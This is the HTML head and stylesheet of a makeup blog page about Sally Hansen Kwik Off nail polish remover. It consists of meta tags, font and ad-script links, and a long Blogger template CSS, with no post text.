<meta content='article' property='og:type'/>
<meta content='https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRUiUC9BL_DZhvEPnYYlpyZwQ1c7kqtu0-RdqKh4B-bqkSw8hhnapdJAMZnXYx0qSxa0Ded40OCB6pHwvG9C5iW1OA10Js-aTzTU9hhgOzyD0aNtZeIXTRY1_BSGvquUkOnb_daaD90mA/s400/IMG_7641.JPG' property='og:image'/>
<meta content='Makeup Savvy - makeup and beauty blog ' property='og:site_name'/>
<meta content='https://www.makeupsavvy.co.uk/' name='twitter:domain'/>
<meta content='Sally Hansen Kwik Off Nail Polish Remover' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRUiUC9BL_DZhvEPnYYlpyZwQ1c7kqtu0-RdqKh4B-bqkSw8hhnapdJAMZnXYx0qSxa0Ded40OCB6pHwvG9C5iW1OA10Js-aTzTU9hhgOzyD0aNtZeIXTRY1_BSGvquUkOnb_daaD90mA/s400/IMG_7641.JPG' name='twitter:image'/>
<script async='async' data-cfasync='false' data-noptimize='1' src='//scripts.mediavine.com/tags/makeup-savvy.js' type='text/javascript'></script>
<link href='//fonts.googleapis.com/css?family=Montserrat|Playfair+Display&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Abril+Fatface|Open+Sans|Playfair+Display' rel='stylesheet'/>
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name: Opulence
Designer: pipdig Ltd.
URL: https://www.pipdig.co/
Version: 2
License: Copyright 2016. All rights reserved.
*** Some of the assets in this template are tracked. ***
*** Any reproduction, copying or reselling of this template is not permitted. ***
-----------------------------------------------
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 11px Verdana"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="60px Playfair Display"/>
<Variable name="header.text.color" description="Header Color" type="color" default="#222222" />
<Variable name="tagline.font" description="Tagline Font" type="font" default="12px Montserrat"/>
<Variable name="tagline.color" description="Tagline Color" type="color" default="#444444" />
</Group>
<Group description="Search Panel" selector="">
<Variable name="search.panel.font" description="Font" type="font" default="35px juliette_reg"/>
<Variable name="search.panel.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="search.panel.bg.color" description="Background Color" type="color" default="#111111"/>
</Group>
<Group description="Homepage Styling" selector="">
<Variable name="homepage.post.title.font" description="Post Title Font" type="font" default="30px Playfair Display"/>
<Variable name="homepage.date.font" description="Post Subtitles Font" type="font" default="11px Quicksand"/>
<Variable name="homepage.post.title.color" description="Post title Color" type="color" default="#111111" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px juliette_reg"/>
<Variable name="post.title.color" description="Color" type="color" default="#111111" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#999999" />
</Group>
<Group description="Read More Buttons" selector="">
<Variable name="read.more.font" description="Font" type="font" default="11px Montserrat"/>
<Variable name="read.more.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="read.more.bg.color" description="Background Color" type="color" default="#000000"/>
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="10px Montserrat"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Navbar" selector="">
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Montserrat"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999" />
<Variable name="navbar.background.color" description="Navbar Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Montserrat"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#000000"/>
<Variable name="main.border.color" description="Border Color" type="color" default="#111111"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#999999"/>
</Group>
*/
@import url(//pipdigz.co.uk/fonts/F9s23K47fseP6n39xl/style.css);
body, .body-fauxcolumn-outer {
background: #fff;
font: normal normal 13px Georgia;
color: #000000;
padding: 0;
}
/*
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
*/
a:link {
text-decoration:none;
color: #000;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
max-width: 100%;
}
a:visited {
text-decoration:none;
color: #000;
}
a:hover {
text-decoration:none;
color: #aaa;
}
.post-body a {
text-decoration:none;
color: #ae0000;
margin:0 !important;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.post-body a:hover {
color: #e30303;
}
h2, h3, h4, h5, h6 {
text-transform: uppercase;
}
.navbar,.Navbar,.Attribution{display:none;}
#header-inner{padding-top:30px;background-position: center top !important;}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
margin-bottom: 1px;
}
.content-inner {
background-color: #fff;
padding: 0;
}
#crosscol.section{margin:0;}
.socialz {text-align:center}
.socialz a {color: #222222; margin: 0 9px; font-size: 22px;-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}
.socialz a:hover {color: #222222;}
#socialz-top {
float: right;
margin-right: 10px;
margin-left: 10px;
}
#socialz-top a {
display: inline-block;
color: #000000;
padding: 12px 5px;
}
#socialz-top a:hover {
color: #e30303;
}
.addthis_toolbox {font:11px Montserrat;font-size: 14px,sans-serif;letter-spacing:1px;margin-top:23px;color:#000}
.addthis_toolbox a{color:#222222;font-size:16px;margin-right:8px;transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out;}
.addthis_toolbox a:hover{color:#222222}
.post-share-buttons.goog-inline-block {display: none;}
.addthis_toolbox .sharez {margin-right: 5px;}
.post-labels {
margin-top: 5px;
}
.tr-caption-container {table-layout: fixed; width: 100%;}
.sidebar h2, .foot h2, .sidebar .title, .foot .title, .BlogArchive h2, #HTML393 h2 {
font: 11px Montserrat;
color: #e30303;
border-top:1px solid #ae0000;
letter-spacing: 2px;
text-align: center;
text-transform: uppercase;
padding:0;
margin-bottom:-5px;
}
.sidebar h2 span, .foot h2 span, .sidebar .title span, .foot .title span, .foot .title span, .BlogArchive h2 span, #HTML393 h2 span {
position: relative;
display:inline-block;
top:-15px;
background: #fff;
padding:8px 10px 0;
}
.mobile  #HTML393 h2 span {
padding-top: 0;
}
.status-msg-wrap{margin: 30px auto !important;font-size:100%;}
.status-msg-body{font:10px arial, sans-serif;text-transform:uppercase;letter-spacing:1px;color:#666;}
.status-msg-border{border:1px solid #fff; opacity:0.25;}
.status-msg-bg{background-color:#fff}
.post-body h2, .post-body h3, .post-body h4, .post-body h5, .post-body h6 {font:normal normal 30px juliette_reg,sans-serif;letter-spacing:2px;text-transform:uppercase;font-weight: 400 !important;margin: 25px 0;}
.post-body h2 {font-size: 18px}
.post-body h3 {font-size: 17px}
.post-body h4 {font-size: 16px}
.post-body h5 {font-size: 16px}
.post-body h6 {font-size: 15px}
.more, .jump-link > a {
background: #080808;
color: #ffffff !important;
padding: 12px 25px;
text-align: center;
text-decoration: none !important;
text-transform: uppercase;
letter-spacing: 2px;
font:normal normal 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.more:hover, .jump-link > a:hover{
background: #080808;
color: #ffffff !important;
opacity: .7;
}
.jump-link {
margin: 32px 0 25px;
}
.post_here_link {display:none;}
.linkwithin_outer {
display: none;
}
#git_title > span,#git_title_bar span {font:normal normal 30px juliette_reg;font-size:16px;letter-spacing: 2px;text-transform: uppercase;font-weight:400 !important}
#git_wrapper_0, #git_wrapper_1, #git_wrapper_2, #git_wrapper_3, #git_wrapper_4, #git_wrapper_5, #git_wrapper_6, #git_wrapper_7, #git_wrapper_8, #git_wrapper_29, #git_wrapper_10, #git_wrapper_11, #git_wrapper_12  {
border:none !important;
}
.gslide_img {padding:0 !important;border:none !important;}
.gslide{transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.gslide:hover{opacity:.7}
/* Header
----------------------------------------------- */
.Header .title {
font: 50px juliette_reg;
color: #222222;
text-align:center;
letter-spacing:-1px;
margin: 10px 0 25px;
}
#Header1_headerimg{
margin:0 auto;
}
.Header .title a {
color: #222222;
}
.Header .description {
font:10px Montserrat;
text-transform:uppercase;
letter-spacing:2px;
color: #444444;
text-align:center;
margin-top:-7px;
}
.header-inner .Header .titlewrapper {
padding: 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0;
display: none;
}
/* Tabs
----------------------------------------------- */
.slicknav_menu{display:none;background: #ffffff;}
.tabs .widget ul, .tabs .widget ul {overflow:visible;}
nav {
margin: 0 auto;
text-align: left;
line-height:0;
background:#ffffff;
width:100%;
border-bottom:1px solid #ae0000;
opacity:.93;
z-index:8;
}
.navdiv{
font: normal normal 10px Montserrat;
width: 100%;
text-transform: uppercase;
letter-spacing: 1.5px;
position: fixed;
top:0;
left:0;
z-index:9;
}
.navdiv a{
color: #000000;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
/* Phil */
.dropdown {
}
nav ul ul {
padding: 0;
top: 100%;
visibility: hidden;
opacity: 0;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
nav ul li:hover > ul {
visibility: visible;
opacity: 1;
}
nav ul ul li {
display: none;
}
nav ul li:hover > ul li {
display: block;
}
nav ul {
list-style: none;
position: relative;
display: inline-table;
margin:0;
padding:0;
line-height:1.6em;
}
nav ul:after {
content: ""; clear: both; display: block;
}
nav ul li {
float: left;
z-index: 5000;
text-align: left;
}
nav ul a:hover {
color: #e30303;
}
nav ul li a {
display: block;
padding: 12px 18px;
color: #000000;
text-decoration: none;
}
nav ul ul {
padding: 0;
position: absolute;
top: 100%;
}
nav ul ul li {
float: none !important;
position: relative;
}
nav ul ul li a {
padding: 10px 18px;
color: #000000;
background: #ffffff;
text-align: left;
}
nav ul ul li a:hover {
color: #e30303;
}
nav ul ul ul {
position: absolute;
left: 100%;
top:0;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 0px solid transparent;
}
.sidebar {
margin:0 0 0 20px;
text-align:center;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
color: #000;
}
/* Widgets
----------------------------------------------- */
.widget {
margin: 25px 0;
}
.widget .zippy {
color: #cecece;
}
.widget .popular-posts ul {
list-style: none;
padding:0;
}
.FeaturedPost .post-summary {
margin-top: 0;
}
.FeaturedPost .post-summary h3 {
font: normal normal 30px juliette_reg;
font-size: 18px;
}
.tabs-inner{padding:0;}
.AdSense{overflow:hidden}
#HTML491{margin:0;padding:10px 0;}
.cycle-slideshow{width:100%;height:550px;display:block;text-align:center;z-index:0;overflow:hidden;margin:0}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev, .cycle-next{position:absolute;top:0;width:11%;opacity:0;z-index:800;height:100%;cursor:pointer;-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;}
.cycle-prev{left:0;background:url('https://pipdigz.co.uk/slider_left.png') 50% 50% no-repeat;}
.cycle-prev:hover,.cycle-next:hover {opacity: 1;}
.cycle-next{right:0;background:url('https://pipdigz.co.uk/slider_right.png') 50% 50% no-repeat}
.slide-inside{padding:0;background:transparent;}
.slide-title,.slide-title a:hover{}
.slide-h2{display:block;font:normal normal 30px juliette_reg;color:#000;letter-spacing:0;margin-bottom:0;z-index:9;text-transform:uppercase;}
.slide-image{background-size:cover;background-attachment:scroll;background-position:center;height:100%;width:100%}
.slide-container{display:block;padding:0;color:#000;letter-spacing:0;margin:0 auto;padding:15px;background:rgba(255,255,255,1);box-sizing: border-box;position:absolute;left:10%;right:10%;bottom:0;}
#slide-more{text-transform:uppercase;font:normal normal 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;color:#ffffff;letter-spacing:2px;padding:12px 20px;margin:25px auto 10px;display:inline-block;background:#080808;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
#slide-more:hover{background:#080808;color:#ffffff}#crosscol-overflow {margin:0;}
.slide-resume{display: block;}
#slide-more, .slide-resume {
display: none !important;
}
.mobile .cycle-slideshow {
height: 300px;
margin-bottom: 30px;
}
.mobile .slide-h2 {
font-size: 20px;
}
.grid_post_border {
margin: 0 1%;
border-top: 1px solid #ae0000;
}
.pipdig_main_post {
margin: 1% 0 1% 1%;
position: relative;
}
.pipdig_grids {
float: left;
margin: 1.5em .5%;
overflow: hidden;
}
.pipdig_grids.pipdig_lefty {
width: 57%;
margin-left: 0;
}
.pipdig_grids.pipdig_righty {
width: 41%;
margin-right: 0;
}
.pipdig_grids.pipdig_lefty_2 {
width: 41%;
margin-left: 0;
}
.pipdig_grids.pipdig_righty_2 {
width: 57%;
margin-right: 0;
}
.pipdig_grids_text_wrapper {
padding: 0;
}
.pipdig_grids_img_wrapper {
position: relative;
padding-right: 10px;
}
.pipdig_grids_img {
display: block;
width: 100%;
height: auto;
background-size: cover;
background-repeat: no-repeat;
background-position: center top;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.pipdig_grids_img:hover {
opacity: .8;
}
.pipdig_grid_title h2 {
font: 50px juliette_reg;
color: #111111;
text-transform: uppercase;
margin: 0 0 20px;
line-height: 1;
}
.pipgid_grid_date,.pipdig_grid_geo, .pipdig_grid_labels, .pipdig_grid_comments{
margin: 0 0 20px;
font: normal normal 10px Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
}
.pipgid_grid_date {
border-top: 3px solid #eee;
padding: 10px 0 0;
color: #ffffff;
margin: 0 0 10px;
display: inline-block;
letter-spacing: 2px;
}
.pipdig_grid_snippet {
margin-bottom: 20px;
}
.pipdig_main_post_title {
position: absolute;
top: 20px;
left: 0;
padding: 10px;
background: #fff;
font: 50px juliette_reg;
text-transform: uppercase;
letter-spacing: 1px;
margin: 0;
}
.pipdig_main_post_snippet {
position: absolute;
bottom: 20px;
left: 0;
padding: 10px;
background: #fff;
}
.item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {float:none;margin:0;}
.PopularPosts .item-title {
font: normal normal 30px juliette_reg;
font-size: 18px;
text-transform: uppercase;
letter-spacing: 0;
position: absolute;
width: 80%;
left: 10%;
right: 10%;
bottom: 0;
margin: 0 auto;
background: #fff;
padding: 5px 0;
box-sizing: border-box;
border-left: 5px solid #fff;
border-right: 5px solid #fff;
}
.PopularPosts img{width:100%;height:auto;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.PopularPosts img:hover{opacity:.7;}
.popular-posts .item-snippet {display: none;}
.widget.Stats {
text-align: center;
}
.sidebar ul {padding:0}
.sidebar li {list-style:none}
.sidebar .PageList ul li a, .sidebar .Label ul li a {
background:#fff;
display:block;
padding: 4px 0;
font: 11px Montserrat; font-size: 11px;
letter-spacing: 1px;
text-transform:uppercase;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.sidebar .PageList ul li a:hover, .sidebar .Label ul li a:hover {
background: #111;
color: #fff;
}
.widget img {
max-width: 100%;
height:auto;
}
.widget-content li {list-style:none;}
/* Posts
----------------------------------------------- */
h2.date-header {
font: 10px Montserrat;
color: #ffffff;
height:3px;
letter-spacing: 2px;
margin: 0 !important;
text-align:center;
border-top: 1px solid #ae0000;
}
.date-header span {
background-color: #fff;
padding: 0 10px;
position: relative;
top: -7px;
letter-spacing:2.5px;
text-transform:uppercase;
}
.status-msg-wrap{margin:0 auto 30px !important;font-size:100%;}
.main-inner {
padding-top: 10px;
padding-bottom: 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0;
}
.post {
margin: 0 0 55px 0;
}
.comments h4 {
font: normal normal 30px juliette_reg;
color:#111111;
letter-spacing:0;
margin: .5em 0 0;
font-size: 140%;
}
.post-title{
font: normal normal 30px juliette_reg;
color: #111111;
margin: .75em 0 0;
text-align:center;
letter-spacing:0;
text-transform: uppercase;
}
.post-title a{
text-decoration:none;
color:#111111;
}
.post-title a:hover {
color:#999999;
}
.post-body {
font-size: 110%;
line-height: 1.6;
position: relative;
text-align:justify;
}
.post-body img{max-width:100%;height:auto;padding:0 !important;margin:5px 0 0 0;}
.post-body img,
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
width:100%;
height: auto;
}
.post-header {
margin: 0 0 1em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
line-height: 1.6;
font: 10px Montserrat; font-size: 10px;
line-height: 1.5;
text-transform:uppercase;
letter-spacing: 1px;
display:inline-block;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
input.gsc-input {width:97% !important; padding:5px 6px !important; font:10px arial,sans-serif; text-transform:uppercase; letter-spacing:1px;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
input.gsc-input:focus{border-color:#f3f3f3;}
input.gsc-search-button {padding: 4px; font:10px Montserrat,sans-serif; text-transform:uppercase; letter-spacing:1px; border:1px solid #111; background: #111; color:#fff; cursor: pointer;}
.follow-by-email-submit{border:1px solid #111 !important; background:#111 !important; color:#fff !important; border-radius: 0 !important;text-transform:uppercase; font:10px Montserrat,sans-serif !important; letter-spacing:1px}
.follow-by-email-address{border:1px solid #ddd !important;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.follow-by-email-address:focus{border-color:#f3f3f3;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {width: 64px;}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
background-size: 16px 16px;
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ae0000;
border-bottom: 1px solid #ae0000;
}
.comments .comment-thread.inline-thread {
background: #fff;
}
.comments .continue {
border-top: 1px dotted #ddd;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 0;
}
.blog-pager-older-link, .home-link, .blog-pager-newer-link {
background: #fff;
padding: 0;
}
#blog-pager-newer-link {
text-align: left;
width: 50%;
float: left;
}
#blog-pager-older-link {
text-align: right;
width: 50%;
float: right;
}
.blog-pager a{font: 11px Montserrat; font-size: 13px;color:#000;text-transform:uppercase;letter-spacing:2px;-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}
.blog-pager a:hover{opacity:.5;}
.blog-pager a span {
font-size: 13px;
line-height: 1.5;
letter-spacing: 0;
display:block;
margin-top: 5px;
}
.blog-feeds, .post-feeds {
font: 11px Montserrat; font-size: 10px;
letter-spacing: 2px;
text-transform: uppercase;
margin-top:30px;
text-align: center;
display: none;
}
#searchform fieldset{margin:0;padding:5px 0;background:#fff;border:1px solid #ddd;color:#666;}
#searchform fieldset:hover{border-color:#aaa}
#s{background:transparent;background:url(//pipdigz.co.uk/icon_search_black.png) no-repeat scroll right 2px / 12px auto transparent;border:0;color:#555;float:left;margin:2px 5%;padding:0 10% 0 0;width:80%}
#back-top{
color: #ae0000;
background: transparent;
line-height: 100%;
display: inline-block;
position: fixed;
right: 35px;
bottom: 65px;
z-index: 10002;
}
#pipdigem {
width: 100%;
display: block;
margin: 0;
line-height: 0;
height: auto;
}
#pipdigem img {
height: auto;
width: 100%;
}
#pipdigem a {
padding: 0px;
margin: 0px;
display: inline-block;
position:relative;
}
#pipdigem li {
width: 12.5%;
display: inline-block;
margin: 0px !important;
padding: 0px !important;
}
#pipdigem .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.55);
position: absolute;
font: normal normal 10px Montserrat, Arial, sans-serif;
color: #222;
line-height: normal;
transition: all 0.35s ease-out; -o-transition: all 0.35s ease-out; -moz-transition: all 0.35s ease-out; -webkit-transition: all 0.35s ease-out;
}
#pipdigem a:hover .insta-likes {
opacity:1;
}
.related-posts {
width: 100%;
margin: 2em 0;
float: left;
text-align: center;
}
.related-posts h3 {
margin-bottom: 10px;
color: #111111;
font: normal normal 30px juliette_reg;
color: #111111;
font-size: 150%;
text-align: center;
text-transform: uppercase;
}
.related-posts ul li {
list-style: none;
margin: 0 5px;
display: inline-block;
vertical-align: top;
text-align: center;
border: none;
}
.related-posts a:hover {
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.related-posts a:hover {
opacity: .75;
}
.comments .comment .comment-actions a {
font: 10px Montserrat, sans-serif;
letter-spacing: 1px;
margin-right: 4px;
text-transform: uppercase;
}
.comments .comment .comment-actions a:hover {
text-decoration: none;
}
#back-top .fa {font-size: 30px;}
#back-top a,#back-top a:hover,#back-top a:focus{color:#e30303;padding:5px;display:block;}
.credit{position:relative;bottom:0;background:#000;padding:12px 0;width:100%;text-align:center;color:#fff;font:10px Montserrat,arial,sans-serif;letter-spacing: 2px;text-transform:uppercase}
.credit a{color:#fff;text-decoration:none;}
.credit a:hover{color:#999;text-decoration:none;}
#cookies-nom {font: 10px arial, sans-serif;color:#666}
.footer-inner {
padding: 20px 0 0;
}
#blog-pager {
margin: .75em 15px 0;
}
#opulence_search {
height: 3px;
background: #e30303;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.opulence_container {
margin: 0 auto;
position: relative;
}
#opulence_search .opulence_search_inner {
position: absolute;
right: 40px;
top: 0;
z-index: 1;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.toggle-opulence-scotch {
background: #e30303;
padding: 5px;
color: fff;
-ms-transform: rotate(45deg); /* IE 9 */
-webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
transform: rotate(45deg);
display: block;
width: 34px;
height: 34px;
position: relative;
top: -26px;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.toggle-opulence-scotch .fa {
-ms-transform: rotate(-45deg); /* IE 9 */
-webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
transform: rotate(-45deg);
color: #ffffff;
position: relative;
left: 21px;
top: 20px;
font-size: 12px;
}
.opulence_search_content {
text-align: center;
opacity: 0;
visibility: hidden;
-moz-transition: all 0.35s ease-out; -webkit-transition: all 0.35s ease-out; transition: all 0.35s ease-out;
}
#opulence_search.opulence_search_open .opulence_search_content {
opacity: 1;
visibility: visible;
}
.opulence_search_content .opulence_search_content_title {
margin: 0;
padding: 30px 0 15px;
color: #ffffff;
font: 35px juliette_reg;
text-transform: uppercase;
}
#opulence_search.opulence_search_open {
height: 130px;
}
#opulence_search.opulence_search_open .opulence_search_inner {
top: 130px;
}
#opulence_search_form_input {
border: 0;
background: transparent;
color: #ffffff;
font: 14px Georgia, serif;
}
#opulence_search_form_input:-moz-placeholder {
color: #ffffff;
}
#opulence_search_form_input::-moz-placeholder {
color: #ffffff;
}
#opulence_search_form_input:-ms-input-placeholder {
color: #ffffff;
}
#opulence_search_form_input::-webkit-input-placeholder {
color: #ffffff;
}
body.mobile  {background:#fff;}
.mobile .body-fauxcolumn-outer {background: transparent none repeat scroll top left;}
.mobile .body-fauxcolumn-outer .cap-top {background-size: 100% auto;}
.mobile .Header .title {font-size:40px;margin-bottom:20px;margin-top:20px;}
body.mobile .AdSense {margin: 0 -0;}
.mobile .post {margin: 0;}
.mobile .main-inner .column-center-inner .section {margin: 0;}
.mobile-date-outer{border:0}
html .main-inner .date-outer{margin-bottom:25px}
.mobile .date-header{text-align:center;border-top:1px solid #ae0000;}
.mobile .date-header span {padding: 0.1em 10px;margin: 0 -10px;font: 10px Montserrat; font-size: 11px;letter-spacing:3px;color:#ffffff;background:#fff;position:relative;top:-8px;}
.mobile .post-title {margin: 15px auto 0;}
.mobile #header-inner {padding-top:0;padding-bottom:0}
.mobile-index-title {font: normal normal 30px juliette_reg; font-size: 16px;text-transform:uppercase;letter-spacing:2px;color:#222;margin:0;width:92%;}
.mobile .blog-pager {background: transparent none no-repeat scroll top center;}
.mobile .footer-outer {border-top: none;}
.mobile .main-inner, .mobile .footer-inner {background-color: #ffffff;}
.mobile-index-contents {color: #333333;margin-right:0;}
.mobile-link-button {border-radius:0;}
.mobile-link-button a:link, .mobile-link-button a:visited {color: #ffffff;}
.mobile #blog-pager a {font:11px Montserrat,serif;font-size:13px;color:#000;}
.mobile .blog-pager-newer-link, .mobile .blog-pager-older-link {background: none;}
.mobile .blog-pager-older-link .fa, .mobile .blog-pager-newer-link .fa{font-size: 40px;}
.mobile .mobile-navz .fa{font-size:30px;}
.mobile .entry-title{text-align:center;font: normal normal 30px juliette_reg; text-transform: uppercase;}
.mobile-desktop-link {margin-top: 60px}
.mobile-desktop-link a {color:#000 !important;}
.mobile .topbar,.mobile #uds-searchControl {display:none;}
.mobile .navdiv {display:none;}
.mobile #Header1_headerimg {margin: 20px auto; max-width: 90%;}
.mobile .PageList {display:inline;}
.mobile-index-thumbnail{float:none;margin: 5px 0;}
.mobile-index-thumbnail img {width:100% !important;height:auto;}
.mobile .related-posts {display:none;}
.mobile .description {display:none;}
.mobile .post-body{font-size:100%;}
.mobile #PageList1,.mobile #HTML100,.nav-menu, .mobile #cookies-nom {display:none;}
.mobile .slicknav_menu{display:block}
.mobile .comment-link {position: relative;text-align: center;top: 15px;font: 11px Montserrat; font-size: 11px; letter-spacing:1px; text-transform: uppercase;}
.mobile .more{margin:15px auto 0}
html .mobile-index-contents .post-body {font-size: 90%;}
.mobile .post-body{font-size:100%;}
.mobile .addthis_toolbox {float:none}
